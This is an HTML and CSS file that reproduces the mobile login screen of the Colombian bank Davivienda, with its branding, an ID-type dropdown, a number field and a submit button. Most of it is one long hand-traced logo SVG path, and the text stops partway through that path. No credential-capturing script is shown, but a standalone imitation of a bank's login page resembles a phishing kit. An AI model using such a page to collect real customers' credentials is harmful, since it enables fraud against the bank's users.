
<file: index.html>
<!DOCTYPE html>
<html lang="es">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<title>Davivienda Móvil</title>
<link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;600&display=swap" rel="stylesheet">
<style>
    * { margin:0; padding:0; box-sizing:border-box; font-family:'Roboto',sans-serif; }

    body {
        background: #e6e6e6;
        display: flex;
        justify-content: center;
        min-height: 100vh;
    }

    .app-container {
        width: 100%;
        max-width: 450px;
        background: #f4f4f4;
        min-height: 100vh;
        position: relative;
        box-shadow: 0 0 20px rgba(0,0,0,0.1);
        display: flex;
        flex-direction: column;
    }

    .header {
        background: linear-gradient(180deg, #c0121a 0%, #da291c 60%, #e8352a 100%);
        height: 130px;
        display: flex;
        justify-content: center;
        align-items: center;
        flex-shrink: 0;
    }
    .header-logo svg {
        width: 62px; height: 62px;
    }
    .header-logo svg path {
        fill: none;
        stroke: white;
        stroke-width: 4.5;
        stroke-linecap: round;
        stroke-linejoin: round;
    }

    .content {
        padding: 22px 24px;
        flex: 1;
        display: flex;
        flex-direction: column;
    }

    .back-btn {
        display: flex;
        align-items: center;
        color: #444;
        font-size: 16px;
        font-weight: 500;
        margin-bottom: 26px;
        cursor: pointer;
        gap: 8px;
    }
    .back-btn svg { width:10px; height:14px; fill:#444; }

    .input-label {
        font-size: 14px;
        color: #333;
        font-weight: 400;
        margin-bottom: 7px;
        display: block;
    }

    /* ── CAMPO GENÉRICO ── */
    .input-group {
        background: #fff;
        border: 1px solid #d0d0d0;
        border-radius: 8px;
        height: 48px;
        display: flex;
        align-items: center;
        padding: 0 13px;
        margin-bottom: 20px;
        position: relative;
        cursor: pointer;
    }
    .field-icon {
        width: 22px; height: 22px;
        margin-right: 11px;
        opacity: 0.55;
        flex-shrink: 0;
    }
    .arrow-icon {
        position: absolute; right: 13px;
        pointer-events: none;
        width: 16px; height: 16px;
        fill: #555;
        transition: transform 0.2s;
    }
    .arrow-icon.open { transform: rotate(180deg); }

    /* ── DROPDOWN PERSONALIZADO ── */
    .custom-select-wrapper { position: relative; margin-bottom: 20px; }

    .custom-select-trigger {
        background: #fff;
        border: 1px solid #d0d0d0;
        border-radius: 8px;
        height: 48px;
        display: flex;
        align-items: center;
        padding: 0 13px;
        cursor: pointer;
        position: relative;
        user-select: none;
    }
    .custom-select-trigger.open {
        border-color: #aaa;
        border-bottom-left-radius: 0;
        border-bottom-right-radius: 0;
    }
    .custom-select-trigger span {
        font-size: 15px;
        color: #333;
        flex: 1;
    }

    /* Lista desplegable */
    .custom-options {
        display: none;
        position: absolute;
        top: 100%;
        left: 0; right: 0;
        background: #fff;
        border: 1px solid #d0d0d0;
        border-top: none;
        border-bottom-left-radius: 8px;
        border-bottom-right-radius: 8px;
        z-index: 200;
        box-shadow: 0 6px 16px rgba(0,0,0,0.12);
        overflow: hidden;
    }
    .custom-options.open { display: block; }

    /* Cabecera del dropdown */
    .options-header {
        display: flex;
        justify-content: space-between;
        align-items: center;
        padding: 12px 14px 10px;
        border-bottom: 1px solid #eee;
    }
    .options-header span {
        font-size: 14px;
        font-weight: 500;
        color: #333;
    }
    .options-header .close-arrow svg {
        width: 14px; height: 14px; fill: #555;
        transform: rotate(180deg);
    }

    .option-item {
        display: flex;
        align-items: center;
        padding: 13px 14px;
        cursor: pointer;
        border-bottom: 1px solid #f0f0f0;
        gap: 12px;
        transition: background 0.15s;
    }
    .option-item:last-child { border-bottom: none; }
    .option-item:hover { background: #fafafa; }
    .option-item img, .option-item svg {
        width: 22px; height: 22px; opacity: 0.55; flex-shrink: 0;
    }
    .option-item span { font-size: 15px; color: #333; }

    /* Input de número */
    .input-group input {
        width: 100%;
        border: none;
        outline: none;
        font-size: 15px;
        color: #333;
        background: transparent;
    }
    .input-group input::placeholder { color: #aaa; }

    .forgot-link {
        text-align: center;
        display: block;
        color: #222;
        font-size: 14px;
        font-weight: 600;
        margin: 2px 0 26px 0;
        text-decoration: none;
    }

    .submit-btn {
        width: auto;
        min-width: 160px;
        padding: 0 32px;
        height: 44px;
        border-radius: 22px;
        border: none;
        font-size: 15px;
        font-weight: 500;
        cursor: pointer;
        transition: background 0.3s;
        background: #cccccc;
        color: #fff;
        display: block;
        margin: 0 auto;
    }
    .submit-btn.active { background: #da291c; }

    .spacer { flex: 1; }

    .qr-container {
        display: flex;
        justify-content: center;
        align-items: center;
        position: relative;
        margin-bottom: 14px;
    }
    .qr-bar {
        background: #da291c;
        width: 100%;
        max-width: 300px;
        height: 42px;
        border-radius: 21px;
        display: flex;
        justify-content: space-between;
        align-items: center;
        padding: 0 28px;
        color: white;
        font-size: 14px;
        font-weight: 500;
    }
    .qr-center-btn {
        position: absolute;
        width: 48px; height: 48px;
        background: white;
        border-radius: 50%;
        display: flex;
        justify-content: center;
        align-items: center;
        box-shadow: 0 2px 8px rgba(0,0,0,0.18);
        left: 50%;
        transform: translateX(-50%);
    }
    .qr-center-btn svg { width:24px; height:24px; fill:#333; }

    .footer-text {
        text-align: center;
        font-size: 11px;
        color: #999;
        padding-bottom: 20px;
        line-height: 1.5;
    }

    .support-float {
        position: fixed;
        bottom: 24px; right: 20px;
        width: 52px; height: 52px;
        background: #da291c;
        border-radius: 50%;
        display: flex;
        justify-content: center;
        align-items: center;
        box-shadow: 0 4px 12px rgba(0,0,0,0.3);
        z-index: 100;
        cursor: pointer;
    }
    .support-float svg { width:28px; height:28px; fill:white; }
</style>
</head>
<body>

<div class="app-container">

    <div class="header">
        <div class="header-logo">
            <svg viewBox="0 0 200 200" xmlns="http://www.w3.org/2000/svg">
                <path d="M 95.00,45.00 C 94.72,45.14 94.44,45.69 94.17,45.83 C 93.89,45.97 93.61,45.83 93.33,45.83 C 93.06,45.83 92.78,45.69 92.50,45.83 C 92.22,45.97 91.94,46.53 91.67,46.67 C 91.39,46.81 91.11,46.67 90.83,46.67 C 90.56,46.67 90.28,46.67 90.00,46.67 C 89.72,46.67 89.44,46.53 89.17,46.67 C 88.89,46.81 88.61,47.36 88.33,47.50 C 88.06,47.64 87.78,47.36 87.50,47.50 C 87.22,47.64 86.94,48.19 86.67,48.33 C 86.39,48.47 86.11,48.33 85.83,48.33 C 85.56,48.33 85.28,48.19 85.00,48.33 C 84.72,48.47 84.44,49.03 84.17,49.17 C 83.89,49.31 83.61,49.03 83.33,49.17 C 83.06,49.31 82.78,49.86 82.50,50.00 C 82.22,50.14 81.94,50.00 81.67,50.00 C 81.39,50.00 81.11,49.86 80.83,50.00 C 80.56,50.14 80.28,50.69 80.00,50.83 C 79.72,50.97 79.44,50.69 79.17,50.83 C 78.89,50.97 78.61,51.53 78.33,51.67 C 78.06,51.81 77.78,51.53 77.50,51.67 C 77.22,51.81 76.94,52.36 76.67,52.50 C 76.39,52.64 76.11,52.36 75.83,52.50 C 75.56,52.64 75.28,53.19 75.00,53.33 C 74.72,53.47 74.44,53.19 74.17,53.33 C 73.89,53.47 73.61,54.03 73.33,54.17 C 73.06,54.31 72.78,54.03 72.50,54.17 C 72.22,54.31 71.94,54.86 71.67,55.00 C 71.39,55.14 71.11,54.86 70.83,55.00 C 70.56,55.14 70.28,55.56 70.00,55.83 C 69.72,56.11 69.44,56.53 69.17,56.67 C 68.89,56.81 68.61,56.53 68.33,56.67 C 68.06,56.81 67.78,57.36 67.50,57.50 C 67.22,57.64 66.94,57.36 66.67,57.50 C 66.39,57.64 66.11,58.06 65.83,58.33 C 65.56,58.61 65.28,59.03 65.00,59.17 C 64.72,59.31 64.44,59.03 64.17,59.17 C 63.89,59.31 63.61,59.72 63.33,60.00 C 63.06,60.28 62.78,60.69 62.50,60.83 C 62.22,60.97 61.94,60.69 61.67,60.83 C 61.39,60.97 61.11,61.53 60.83,61.67 C 60.56,61.81 60.28,61.53 60.00,61.67 C 59.72,61.81 59.44,62.22 59.17,62.50 C 58.89,62.78 58.61,63.06 58.33,63.33 C 58.06,63.61 57.78,64.03 57.50,64.17 C 57.22,64.31 56.94,64.03 56.67,64.17 C 56.39,64.31 56.11,64.72 55.83,65.00 C 55.56,65.28 55.28,65.69 55.00,65.83 C 54.72,65.97 54.44,65.69 54.17,65.83 C 53.89,65.97 53.61,66.39 53.33,66.67 C 53.06,66.94 52.78,67.36 52.50,67.50 C 52.22,67.64 51.94,67.36 51.67,67.50 C 51.39,67.64 51.11,68.06 50.83,68.33 C 50.56,68.61 50.28,68.89 50.00,69.17 C 49.72,69.44 49.44,69.86 49.17,70.00 C 48.89,70.14 48.61,69.86 48.33,70.00 C 48.06,70.14 47.78,70.56 47.50,70.83 C 47.22,71.11 46.94,71.39 46.67,71.67 C 46.39,71.94 46.11,72.22 45.83,72.50 C 45.56,72.78 45.28,73.19 45.00,73.33 C 44.72,73.47 44.44,73.19 44.17,73.33 C 43.89,73.47 43.61,73.89 43.33,74.17 C 43.06,74.44 42.78,74.72 42.50,75.00 C 42.22,75.28 41.94,75.56 41.67,75.83 C 41.39,76.11 41.11,76.39 40.83,76.67 C 40.56,76.94 40.28,77.22 40.00,77.50 C 39.72,77.78 39.44,78.06 39.17,78.33 C 38.89,78.61 38.61,78.89 38.33,79.17 C 38.06,79.44 37.78,79.72 37.50,80.00 C 37.22,80.28 36.94,80.56 36.67,80.83 C 36.39,81.11 35.97,81.39 35.83,81.67 C 35.69,81.94 35.97,82.22 35.83,82.50 C 35.69,82.78 35.14,83.06 35.00,83.33 C 34.86,83.61 35.00,83.89 35.00,84.17 C 35.00,84.44 35.00,84.72 35.00,85.00 C 35.00,85.28 35.00,85.56 35.00,85.83 C 35.00,86.11 35.00,86.39 35.00,86.67 C 35.00,86.94 35.00,87.22 35.00,87.50 C 35.00,87.78 35.00,88.06 35.00,88.33 C 35.00,88.61 35.00,88.89 35.00,89.17 C 35.00,89.44 34.86,89.72 35.00,90.00 C 35.14,90.28 35.56,90.56 35.83,90.83 C 36.11,91.11 36.53,91.39 36.67,91.67 C 36.81,91.94 36.53,92.36 36.67,92.50 C 36.81,92.64 37.22,92.36 37.50,92.50 C 37.78,92.64 38.06,93.06 38.33,93.33 C 38.61,93.61 38.89,94.03 39.17,94.17 C 39.44,94.31 39.72,94.03 40.00,94.17 C 40.28,94.31 40.56,94.86 40.83,95.00 C 41.11,95.14 41.39,95.00 41.67,95.00 C 41.94,95.00 42.22,95.00 42.50,95.00 C 42.78,95.00 43.06,94.86 43.33,95.00 C 43.61,95.14 43.89,95.69 44.17,95.83 C 44.44,95.97 44.72,95.83 45.00,95.83 C 45.28,95.83 45.56,95.83 45.83,95.83 C 46.11,95.83 46.39,95.83 46.67,95.83 C 46.94,95.83 47.22,95.83 47.50,95.83 C 47.78,95.83 48.06,95.83 48.33,95.83 C 48.61,95.83 48.89,95.83 49.17,95.83 C 49.44,95.83 49.72,95.83 50.00,95.83 C 50.28,95.83 50.56,95.83 50.83,95.83 C 51.11,95.83 51.39,95.83 51.67,95.83 C 51.94,95.83 52.22,95.83 52.50,95.83 C 52.78,95.83 53.06,95.69 53.33,95.83 C 53.61,95.97 54.03,96.39 54.17,96.67 C 54.31,96.94 54.17,97.22 54.17,97.50 C 54.17,97.78 54.17,98.06 54.17,98.33 C 54.17,98.61 54.17,98.89 54.17,99.17 C 54.17,99.44 54.31,99.72 54.17,100.00 C 54.03,100.28 53.47,100.56 53.33,100.83 C 53.19,101.11 53.33,101.39 53.33,101.67 C 53.33,101.94 53.47,102.22 53.33,102.50 C 53.19,102.78 52.64,103.06 52.50,103.33 C 52.36,103.61 52.50,103.89 52.50,104.17 C 52.50,104.44 52.64,104.72 52.50,105.00 C 52.36,105.28 51.81,105.56 51.67,105.83 C 51.53,106.11 51.81,106.39 51.67,106.67 C 51.53,106.94 50.97,107.22 50.83,107.50 C 50.69,107.78 50.97,108.06 50.83,108.33 C 50.69,108.61 50.14,108.89 50.00,109.17 C 49.86,109.44 50.14,109.72 50.00,110.00 C 49.86,110.28 49.44,110.56 49.17,110.83 C 48.89,111.11 48.47,111.39 48.33,111.67 C 48.19,111.94 48.47,112.22 48.33,112.50 C 48.19,112.78 47.78,113.06 47.50,113.33 C 47.22,113.61 46.94,113.89 46.67,114.17 C 46.39,114.44 45.97,114.72 45.83,115.00 C 45.69,115.28 45.97,115.56 45.83,115.83 C 45.69,116.11 45.14,116.39 45.00,116.67 C 44.86,116.94 45.14,117.22 45.00,117.50 C 44.86,117.78 44.44,118.06 44.17,118.33 C 43.89,118.61 43.47,118.89 43.33,119.17 C 43.19,119.44 43.47,119.72 43.33,120.00 C 43.19,120.28 42.64,120.56 42.50,120.83 C 42.36,121.11 42.50,121.39 42.50,121.67 C 42.50,121.94 42.50,122.22 42.50,122.50 C 42.50,122.78 42.64,123.06 42.50,123.33 C 42.36,123.61 41.81,123.89 41.67,124.17 C 41.53,124.44 41.67,124.72 41.67,125.00 C 41.67,125.28 41.67,125.56 41.67,125.83 C 41.67,126.11 41.67,126.39 41.67,126.67 C 41.67,126.94 41.67,127.22 41.67,127.50 C 41.67,127.78 41.67,128.06 41.67,128.33 C 41.67,128.61 41.67,128.89 41.67,129.17 C 41.67,129.44 41.67,129.72 41.67,130.00 C 41.67,130.28 41.67,130.56 41.67,130.83 C 41.67,131.11 41.67,131.39 41.67,131.67 C 41.67,131.94 41.53,132.22 41.67,132.50 C 41.81,132.78 42.36,133.06 42.50,133.33 C 42.64,133.61 42.50,133.89 42.50,134.17 C 42.50,134.44 42.36,134.72 42.50,135.00 C 42.64,135.28 43.19,135.56 43.33,135.83 C 43.47,136.11 43.33,136.39 43.33,136.67 C 43.33,136.94 43.19,137.22 43.33,137.50 C 43.47,137.78 43.89,138.06 44.17,138.33 C 44.44,138.61 44.86,138.89 45.00,139.17 C 45.14,139.44 44.86,139.72 45.00,140.00 C 45.14,140.28 45.69,140.56 45.83,140.83 C 45.97,141.11 45.69,141.39 45.83,141.67 C 45.97,141.94 46.39,142.22 46.67,142.50 C 46.94,142.78 47.22,143.06 47.50,143.33 C 47.78,143.61 48.06,143.89 48.33,144.17 C 48.61,144.44 48.89,144.72 49.17,145.00 C 49.44,145.28 49.72,145.56 50.00,145.83 C 50.28,146.11 50.56,146.53 50.83,146.67 C 51.11,146.81 51.39,146.53 51.67,146.67 C 51.94,146.81 52.22,147.22 52.50,147.50 C 52.78,147.78 53.06,148.19 53.33,148.33 C 53.61,148.47 53.89,148.19 54.17,148.33 C 54.44,148.47 54.72,149.03 55.00,149.17 C 55.28,149.31 55.56,149.03 55.83,149.17 C 56.11,149.31 56.39,149.86 56.67,150.00 C 56.94,150.14 57.22,149.86 57.50,150.00 C 57.78,150.14 58.06,150.69 58.33,150.83 C 58.61,150.97 58.89,150.83 59.17,150.83 C 59.44,150.83 59.72,150.69 60.00,150.83 C 60.28,150.97 60.56,151.53 60.83,151.67 C 61.11,151.81 61.39,151.67 61.67,151.67 C 61.94,151.67 62.22,151.53 62.50,151.67 C 62.78,151.81 63.06,152.36 63.33,152.50 C 63.61,152.64 63.89,152.50 64.17,152.50 C 64.44,152.50 64.72,152.50 65.00,152.50 C 65.28,152.50 65.56,152.50 65.83,152.50 C 66.11,152.50 66.39,152.36 66.67,152.50 C 66.94,152.64 67.22,153.19 67.50,153.33 C 67.78,153.47 68.06,153.33 68.33,153.33 C 68.61,153.33 68.89,153.33 69.17,153.33 C 69.44,153.33 69.72,153.33 70.00,153.33 C 70.28,153.33 70.56,153.33 70.83,153.33 C 71.11,153.33 71.39,153.33 71.67,153.33 C 71.94,153.33 72.22,153.33 72.50,153.33 C 72.78,153.33 73.06,153.33 73.33,153.33 C 73.61,153.33 73.89,153.33 74.17,153.33 C 74.44,153.33 74.72,153.33 75.00,153.33 C 75.28,153.33 75.56,153.33 75.83,153.33 C 76.11,153.33 76.39,153.33 76.67,153.33 C 76.94,153.33 77.22,153.47 77.50,153.33 C 77.78,153.19 78.06,152.64 78.33,152.50 C 78.61,152.36 78.89,152.50 79.17,152.50 C 79.44,152.50 79.72,152.50 80.00,152.50 C 80.28,152.50 80.56,152.50 80.83,152.50 C 81.11,152.50 81.39,152.50 81.67,152.50 C 81.94,152.50 82.22,152.50 82.50,152.50 C 82.78,152.50 83.06,152.50 83.33,152.50 C 83.61,152.50 83.89,152.50 84.17,152.50 C 84.44,152.50 84.72,152.36 85.00,152.50 C 85.28,152.64 85.56,153.19 85.83,153.33 C 86.11,153.47 86.39,153.33 86.67,153.33 C 86.94,153.33 87.22,153.33 87.50,153.33 C 87.78,153.33 88.06,153.33 88.33,153.33 C 88.61,153.33 88.89,153.33 89.17,153.33 C 89.44,153.33 89.72,153.19 90.00,153.33 C 90.28,153.47 90.56,154.03 90.83,154.17 C 91.11,154.31 91.39,154.17 91.67,154.17 C 91.94,154.17 92.22,154.17 92.50,154.17 C 92.78,154.17 93.06,154.17 93.33,154.17 C 93.61,154.17 93.89,154.17 94.17,154.17 C 94.44,154.17 94.72,154.17 95.00,154.17 C 95.28,154.17 95.56,154.17 95.83,154.17 C 96.11,154.17 96.39,154.17 96.67,154.17 C 96.94,154.17 97.22,154.17 97.50,154.17 C 97.78,154.17 98.06,154.17 98.33,154.17 C 98.61,154.17 98.89,154.17 99.17,154.17 C 99.44,154.17 99.72,154.17 100.00,154.17 C 100.28,154.17 100.56,154.17 100.83,154.17 C 101.11,154.17 101.39,154.17 101.67,154.17 C 101.94,154.17 102.22,154.17 102.50,154.17 C 102.78,154.17 103.06,154.17 103.33,154.17 C 103.61,154.17 103.89,154.17 104.17,154.17 C 104.44,154.17 104.72,154.17 105.00,154.17 C 105.28,154.17 105.56,154.17 105.83,154.17 C 106.11,154.17 106.39,154.17 106.67,154.17 C 106.94,154.17 107.22,154.17 107.50,154.17 C 107.78,154.17 108.06,154.31 108.33,154.17 C 108.61,154.03 108.89,153.47 109.17,153.33 C 109.44,153.19 109.72,153.33 110.00,153.33 C 110.28,153.33 110.56,153.33 110.83,153.33 C 111.11,153.33 111.39,153.33 111.67,153.33 C 111.94,153.33 112.22,153.33 112.50,153.33 C 112.78,153.33 113.06,153.47 113.33,153.33 C 113.61,153.19 113.89,152.64 114.17,152.50 C 114.44,152.36 114.72,152.50 115.00,152.50 C 115.28,152.50 115.56,152.50 115.83,152.50 C 116.11,152.50 116.39,152.50 116.67,152.50 C 116.94,152.50 117.22,152.50 117.50,152.50 C 117.78,152.50 118.06,152.50 118.33,152.50 C 118.61,152.50 118.89,152.50 119.17,152.50 C 119.44,152.50 119.72,152.50 120.00,152.50 C 120.28,152.50 120.56,152.36 120.83,152.50 C 121.11,152.64 121.39,153.19 121.67,153.33 C 121.94,153.47 122.22,153.33 122.50,153.33 C 122.78,153.33 123.06,153.33 123.33,153.33 C 123.61,153.33 123.89,153.33 124.17,153.33 C 124.44,153.33 124.72,153.33 125.00,153.33 C 125.28,153.33 125.56,153.33 125.83,153.33 C 126.11,153.33 126.39,153.33 126.67,153.33 C 126.94,153.33 127.22,153.33 127.50,153.33 C 127.78,153.33 128.06,153.33 128.33,153.33 C 128.61,153.33 128.89,153.33 129.17,153.33 C 129.44,153.33 129.72,153.33 130.00,153.33 C 130.28,153.33 130.56,153.47 130.83,153.33 C 131.11,153.19 131.39,152.64 131.67,152.50 C 131.94,152.36 132.22,152.50 132.50,152.50 C 132.78,152.50 133.06,152.50 133.33,152.50 C 133.61,152.50 133.89,152.50 134.17,152.50 C 134.44,152.50 134.72,152.50 135.00,152.50 C 135.28,152.50 135.56,152.64 135.83,152.50 C 136.11,152.36 136.39,151.81 136.67,151.67 C 136.94,151.53 137.22,151.67 137.50,151.67 C 137.78,151.67 138.06,151.81 138.33,151.67 C 138.61,151.53 138.89,150.97 139.17,150.83 C 139.44,150.69 139.72,150.83 140.00,150.83 C 140.28,150.83 140.56,150.97 140.83,150.83 C 141.11,150.69 141.39,150.14 141.67,150.00 C 141.94,149.86 142.22,150.14 142.50,150.00 C 142.78,149.86 143.06,149.31 143.33,149.17 C 143.61,149.03 143.89,149.31 144.17,149.17 C 144.44,149.03 144.72,148.47 145.00,148.33 C 145.28,148.19 145.56,148.47 145.83,148.33 C 146.11,148.19 146.39,147.78 146.67,147.50 C 146.94,147.22 147.22,146.94 147.50,146.67 C 147.78,146.39 148.06,145.97 148.33,145.83 C 148.61,145.69 148.89,145.97 149.17,145.83 C 149.44,145.69 149.72,145.28 150.00,145.00 C 150.28,144.72 150.56,144.44 150.83,144.17 C 151.11,143.89 151.39,143.61 151.67,143.33 C 151.94,143.06 152.36,142.78 152.50,142.50 C 152.64,142.22 152.36,141.94 152.50,141.67 C 152.64,141.39 153.06,141.11 153.33,140.83 C 153.61,140.56 153.89,140.28 154.17,140.00 C 154.44,139.72 154.86,139.44 155.00,139.17 C 155.14,138.89 154.86,138.61 155.00,138.33 C 155.14,138.06 155.69,137.78 155.83,137.50 C 155.97,137.22 155.83,136.94 155.83,136.67 C 155.83,136.39 155.69,136.11 155.83,135.83 C 155.97,135.56 156.53,135.28 156.67,135.00 C 156.81,134.72 156.67,134.44 156.67,134.17 C 156.67,133.89 156.67,133.61 156.67,133.33 C 156.67,133.06 156.67,132.78 156.67,132.50 C 156.67,132.22 156.53,131.94 156.67,131.67 C 156.81,131.39 157.36,131.11 157.50,130.83 C 157.64,130.56 157.50,130.28 157.50,130.00 C 157.50,129.72 157.50,129.44 157.50,129.17 C 157.50,128.89 157.50,128.61 157.50,128.33 C 157.50,128.06 157.64,127.78 157.50,127.50 C 157.36,127.22 156.81,126.94 156.67,126.67 C 156.53,126.39 156.67,126.11 156.67,125.83 C 156.67,125.56 156.67,125.28 156.67,125.00 C 156.67,124.72 156.67,124.44 156.67,124.17 C 156.67,123.89 156.81,123.61 156.67,123.33 C 156.53,123.06 155.97,122.78 155.83,122.50 C 155.69,122.22 155.83,121.94 155.83,121.67 C 155.83,121.39 155.97,121.11 155.83,120.83 C 155.69,120.56 155.14,120.28 155.00,120.00 C 154.86,119.72 155.14,119.44 155.00,119.17 C 154.86,118.89 154.44,118.61 154.17,118.33 C 153.89,118.06 153.47,117.78 153.33,117.50 C 153.19,117.22 153.47,116.94 153.33,116.67 C 153.19,116.39 152.78,116.11 152.50,115.83 C 152.22,115.56 151.81,115.28 151.67,115.00 C 151.53,114.72 151.81,114.44 151.67,114.17 C 151.53,113.89 151.11,113.61 150.83,113.33 C 150.56,113.06 150.14,112.78 150.00,112.50 C 149.86,112.22 150.14,111.94 150.00,111.67 C 149.86,111.39 149.44,111.11 149.17,110.83 C 148.89,110.56 148.47,110.28 148.33,110.00 C 148.19,109.72 148.47,109.44 148.33,109.17 C 148.19,108.89 147.64,108.61 147.50,108.33 C 147.36,108.06 147.64,107.78 147.50,107.50 C 147.36,107.22 146.81,106.94 146.67,106.67 C 146.53,106.39 146.81,106.11 146.67,105.83 C 146.53,105.56 145.97,105.28 145.83,105.00 C 145.69,104.72 145.83,104.44 145.83,104.17 C 145.83,103.89 145.83,103.61 145.83,103.33 C 145.83,103.06 145.97,102.78 145.83,102.50 C 145.69,102.22 145.14,101.94 145.00,101.67 C 144.86,101.39 145.00,101.11 145.00,100.83 C 145.00,100.56 145.00,100.28 145.00,100.00 C 145.00,99.72 145.14,99.44 145.00,99.17 C 144.86,98.89 144.31,98.61 144.17,98.33 C 144.03,98.06 144.03,97.78 144.17,97.50 C 144.31,97.22 144.72,96.81 145.00,96.67 C 145.28,96.53 145.56,96.67 145.83,96.67 C 146.11,96.67 146.39,96.67 146.67,96.67 C 146.94,96.67 147.22,96.67 147.50,96.67 C 147.78,96.67 148.06,96.67 148.33,96.67 C 148.61,96.67 148.89,96.67 149.17,96.67 C 149.44,96.67 149.72,96.67 150.00,96.67 C 150.28,96.67 150.56,96.67 150.83,96.67 C 151.11,96.67 151.39,96.67 151.67,96.67 C 151.94,96.67 152.22,96.81 152.50,96.67 C 152.78,96.53 153.06,95.97 153.33,95.83 C 153.61,95.69 153.89,95.83 154.17,95.83 C 154.44,95.83 154.72,95.83 155.00,95.83 C 155.28,95.83 155.56,95.83 155.83,95.83 C 156.11,95.83 156.39,95.97 156.67,95.83 C 156.94,95.69 157.22,95.14 157.50,95.00 C 157.78,94.86 158.06,95.14 158.33,95.00 C 158.61,94.86 158.89,94.31 159.17,94.17 C 159.44,94.03 159.72,94.31 160.00,94.17 C 160.28,94.03 160.56,93.61 160.83,93.33 C 161.11,93.06 161.39,92.64 161.67,92.50 C 161.94,92.36 162.36,92.64 162.50,92.50 C 162.64,92.36 162.36,91.94 162.50,91.67 C 162.64,91.39 163.19,91.11 163.33,90.83 C 163.47,90.56 163.19,90.28 163.33,90.00 C 163.47,89.72 164.03,89.44 164.17,89.17 C 164.31,88.89 164.17,88.61 164.17,88.33 C 164.17,88.06 164.17,87.78 164.17,87.50 C 164.17,87.22 164.17,86.94 164.17,86.67 C 164.17,86.39 164.17,86.11 164.17,85.83 C 164.17,85.56 164.31,85.28 164.17,85.00 C 164.03,84.72 163.47,84.44 163.33,84.17 C 163.19,83.89 163.47,83.61 163.33,83.33 C 163.19,83.06 162.64,82.78 162.50,82.50 C 162.36,82.22 162.64,81.94 162.50,81.67 C 162.36,81.39 161.94,81.11 161.67,80.83 C 161.39,80.56 161.11,80.28 160.83,80.00 C 160.56,79.72 160.28,79.44 160.00,79.17 C 159.72,78.89 159.44,78.61 159.17,78.33 C 158.89,78.06 158.61,77.78 158.33,77.50 C 158.06,77.22 157.78,76.94 157.50,76.67 C 157.22,76.39 156.94,76.11 156.67,75.83 C 156.39,75.56 156.11,75.28 155.83,75.00 C 155.56,74.72 155.28,74.44 155.00,74.17 C 154.72,73.89 154.44,73.47 154.17,73.33 C 153.89,73.19 153.61,73.47 153.33,73.33 C 153.06,73.19 152.78,72.78 152.50,72.50 C 152.22,72.22 151.94,71.94 151.67,71.67 C 151.39,71.39 151.11,70.97 150.83,70.83 C 150.56,70.69 150.28,70.97 150.00,70.83 C 149.72,70.69 149.44,70.28 149.17,70.00 C 148.89,69.72 148.61,69.44 148.33,69.17 C 148.06,68.89 147.78,68.47 147.50,68.33 C 147.22,68.19 146.94,68.47 146.67,68.33 C 146.39,68.19 146.11,67.78 145.83,67.50 C 145.56,67.22 145.28,66.94 145.00,66.67 C 144.72,66.39 144.31,66.11 144.17,65.83 C 144.03,65.56 144.17,65.28 144.17,65.00 C 144.17,64.72 144.03,64.44 144.17,64.17 C 144.31,63.89 144.86,63.61 145.00,63.33 C 145.14,63.06 145.00,62.78 145.00,62.50 C 145.00,62.22 145.00,61.94 145.00,61.67 C 145.00,61.39 145.00,61.11 145.00,60.83 C 145.00,60.56 145.00,60.28 145.00,60.00 C 145.00,59.72 144.86,59.44 145.00,59.17 C 145.14,58.89 145.69,58.61 145.83,58.33 C 145.97,58.06 145.83,57.78 